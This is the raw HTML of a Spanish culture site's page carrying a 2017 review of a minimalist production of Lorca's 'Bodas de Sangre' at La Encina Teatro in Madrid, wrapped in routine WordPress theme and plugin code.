var _EPYT_ = {"ajaxurl":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","security":"ff0f644a1d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/beat4people.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/beat4people.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://beat4people.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://beat4people.com/index.php/wp-json/wp/v2/posts/1213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beat4people.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://beat4people.com/?p=1213' />
<link rel="alternate" type="application/json+oembed" href="https://beat4people.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2017%2F10%2F03%2Florca-inmortal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beat4people.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2017%2F10%2F03%2Florca-inmortal%2F&#038;format=xml" />
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #6D9F00 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}
				
				.pf-button-img {
					border: none;
					-webkit-box-shadow: none; 
					-moz-box-shadow: none; 
					box-shadow: none; 
					padding: 0; 
					margin: 0;
					display: inline; 
					vertical-align: middle;
				}
			  
				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//beat4people.com/?wordfence_lh=1&hid=6F1369EFCF25E62E6828A5772F3B075D');
</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://beat4people.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://beat4people.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_smooth_scroll=true;
var td_viewport_interval_list=[{"limit_bottom":767,"sidebar_width":228},{"limit_bottom":1018,"sidebar_width":300},{"limit_bottom":1140,"sidebar_width":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/beat4people.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.5";
var td_get_template_directory_uri="https:\/\/beat4people.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">div.rating-container.crfp-group-1 {min-height: 16px;}div.rating-container.crfp-group-1 span,div.rating-container.crfp-group-1 a {line-height: 16px;}div.rating-container.crfp-group-1 span.rating-always-on { width: 80px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}div.rating-container.crfp-group-1 span.crfp-rating {height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=f5c710&size=16);}div.rating-container.crfp-group-1 div.star-rating a {width: 16px;max-width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}p.crfp-group-1 div.star-rating {width: 16px;height: 16px;}p.crfp-group-1 div.star-rating a {width: 16px;max-width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=cccccc&size=16);}p.crfp-group-1 div.star-rating-hover a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=b43600&size=16);}p.crfp-group-1 div.star-rating-on a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=star&color=f5c710&size=16);}p.crfp-group-1 div.rating-cancel {width: 16px;height: 16px;}p.crfp-group-1 div.rating-cancel a {width: 16px;height: 16px;background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=delete&color=cccccc&size=16);}p.crfp-group-1 div.rating-cancel.star-rating-hover a {background-image: url(https://beat4people.com/wp-content/plugins/comment-rating-field-plugin//views/global/svg.php?svg=delete&color=b43600&size=16);}div.rating-container.crfp-group-1 div.crfp-bar .bar {background-color: #cccccc;}div.rating-container.crfp-group-1 div.crfp-bar .bar .fill {background-color: #f5c710;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="post-template-default single single-post postid-1213 single-format-standard lorca-inmortal single_template_8 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div id="td-outer-wrap">

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrar</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-principal-container"><ul id="menu-principal" class=""><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://beat4people.com/index.php/category/cine/">Cine</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://beat4people.com/index.php/category/musica/">Música</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://beat4people.com/index.php/category/television/">Televisión</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://beat4people.com/index.php/category/libros/">Libros</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://beat4people.com/index.php/category/otros/">Otros</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Beat4people-409769619033753/?ref=hl" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://plus.google.com/+Beat4people2014/about" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://instagram.com/beat4people/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/grp/home?gid=4091777&trk=my_groups-tile-grp" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://open.spotify.com/user/beat4people" title="Spotify"><i class="td-icon-font td-icon-spotify"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/beat4people" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/Beat4people" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div>
        
<div class="td-header-sp-top-menu">

    <div class="td_data_time">viernes, enero 30, 2026</div><div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-2824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2824"><a rel="privacy-policy" href="https://beat4people.com/index.php/politica-de-contenidos/">Editor: J.L. Pérez, Madrid ISSN: 2697-1305</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://beat4people.com/index.php/contacto/">Contacto</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30"><a rel="privacy-policy" href="https://beat4people.com/index.php/politica-de-contenidos/">Politica de contenidos</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31"><a href="https://beat4people.com/index.php/aviso-legal/">Aviso Legal</a></li>
</ul></div></div>
    </div>

         </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
            <a itemprop="url" href="https://beat4people.com/">
        <img class="td-retina-data" data-retina="http://beat4people.com/wp-content/uploads/2015/11/logo_b4p-V2-300x99.jpg" src="http://beat4people.com/wp-content/uploads/2015/11/logo-3-e1447527223934.png" alt=""/>
    </a>
    <meta itemprop="name" content="Beat4people">
    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://beat4people.com/index.php/category/cine/">Cine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://beat4people.com/index.php/category/musica/">Música</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://beat4people.com/index.php/category/television/">Televisión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://beat4people.com/index.php/category/libros/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://beat4people.com/index.php/category/otros/">Otros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-570"><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://beat4people.com/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-1213" class="td-post-template-8 post-1213 post type-post status-publish format-standard has-post-thumbnail hentry category-teatro" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://beat4people.com/"><span itemprop="title">Inicio</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Ver todas las publicaciones en Teatro" class="entry-crumb" itemprop="url" href="https://beat4people.com/index.php/category/teatro/"><span itemprop="title">Teatro</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Lorca inmortal"><meta itemprop="url" content = "https://beat4people.com/index.php/2017/10/03/lorca-inmortal/">Lorca inmortal</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://beat4people.com/index.php/category/teatro/">Teatro</a></li></ul>                <h1 class="entry-title">Lorca inmortal</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name">Por <a itemprop="author" href="https://beat4people.com/index.php/author/eduvicu/">Eduardo Sainz de Vicuña</a> - </div>                    <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-10-03T13:41:39+00:00" >3 octubre, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1213">5702</span></div>                    <div class="td-post-comments"><a href="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        <div class="pf-content"><p style="text-align: justify;"><a href="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg"><img data-attachment-id="1215" data-permalink="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/bodas-cartel/" data-orig-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?fit=707%2C940&amp;ssl=1" data-orig-size="707,940" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bodas-cartel" data-image-description data-image-caption data-medium-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?fit=226%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?fit=640%2C851&amp;ssl=1" decoding="async" fetchpriority="high" class=" wp-image-1215 alignleft jetpack-lazy-image" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=352%2C468" alt width="352" height="468" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?w=707&amp;ssl=1 707w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=226%2C300&amp;ssl=1 226w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=696%2C925&amp;ssl=1 696w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=316%2C420&amp;ssl=1 316w" data-lazy-sizes="(max-width: 352px) 100vw, 352px" data-lazy-src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=352%2C468&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" data-attachment-id="1215" data-permalink="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/bodas-cartel/" data-orig-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?fit=707%2C940&amp;ssl=1" data-orig-size="707,940" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bodas-cartel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?fit=226%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?fit=640%2C851&amp;ssl=1" decoding="async" fetchpriority="high" class=" wp-image-1215 alignleft" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=352%2C468" alt="" width="352" height="468" srcset="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?w=707&amp;ssl=1 707w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=226%2C300&amp;ssl=1 226w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=696%2C925&amp;ssl=1 696w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas-cartel.jpg?resize=316%2C420&amp;ssl=1 316w" sizes="(max-width: 352px) 100vw, 352px" data-recalc-dims="1"  /></noscript></a>Una vez más, sobre un escenario, se resucita a uno de nuestros máximos exponentes teatrales, el granadino poeta y dramaturgo <a href="http://federicogarcialorca.net/">Federico García Lorca</a>.</p>
<p style="text-align: justify;">En esta minimalista y acertada versión de <a href="http://laencinateatro.com/programacion/bodas-de-sangre"><em>Bodas de Sangre</em>,</a> dirigida por Paco Sáenz con Nerea Barrios en la ayudantía de dirección (directora y autora de <em><a href="http://laencinateatro.com/programacion/rubias">Rubias</a></em>), las pasiones y emociones se dejan sentir a cada minuto, en cada gesto y frase del reparto.</p>
<p style="text-align: justify;">Plagado de simbolismos hacia la muerte, venganza y amor (luna, plata, caballo, azafrán) llenan al espectador, quien se sumerge de pleno en las yermas tierras de secano del campo andaluz.</p>
<p style="text-align: justify;">A los que nos gusta el teatro y, en general la literatura, <em>Bodas de Sangre</em> es un texto que, más que bien, conocemos. continúan latentes en el trágico sentir de los pueblos españoles.</p>
<p style="text-align: justify;">Sin embargo, y como sucede con todas las grandes obras, cuanto más se conoce el texto y el contexto en el que fue escrito, más se disfrutará esta representación.</p>
<p style="text-align: justify;">El canto en directo, los continuos y profundos lamentos  de unos protagonistas atormentados por trágicas rencillas familiares, la escenografía y el vestuario también ayudan al disfrute de un espectáculo en <a href="http://laencinateatro.com/nuestra-sala">La Encina Teatro</a> (en cartel hasta el 29 de octubre) sin duda muy recomendable.</p>
<p style="text-align: justify;">Por último, queremos agradecer que sigan existiendo, pese al esfuerzo económico que sin duda hacen, estas salas y compañías teatrales fuera del gran circuito comercial y que, sin embargo, engrandecen el panorama de nuestra, afortunadamente, tan diversa y rica en matices oferta cultural.</p>
<p style="text-align: center;"><a href="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg"><img data-attachment-id="1216" data-permalink="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/bodas1-05/" data-orig-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?fit=563%2C750&amp;ssl=1" data-orig-size="563,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bodas1-05" data-image-description data-image-caption data-medium-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?fit=563%2C750&amp;ssl=1" decoding="async" class=" wp-image-1216 aligncenter jetpack-lazy-image" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?resize=272%2C361" alt width="272" height="361" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?w=563&amp;ssl=1 563w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?resize=225%2C300&amp;ssl=1 225w" data-lazy-sizes="(max-width: 272px) 100vw, 272px" data-lazy-src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?resize=272%2C361&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" data-attachment-id="1216" data-permalink="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/bodas1-05/" data-orig-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?fit=563%2C750&amp;ssl=1" data-orig-size="563,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bodas1-05" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?fit=563%2C750&amp;ssl=1" decoding="async" class=" wp-image-1216 aligncenter" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?resize=272%2C361" alt="" width="272" height="361" srcset="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?w=563&amp;ssl=1 563w, https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-05.jpg?resize=225%2C300&amp;ssl=1 225w" sizes="(max-width: 272px) 100vw, 272px" data-recalc-dims="1"  /></noscript></a></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
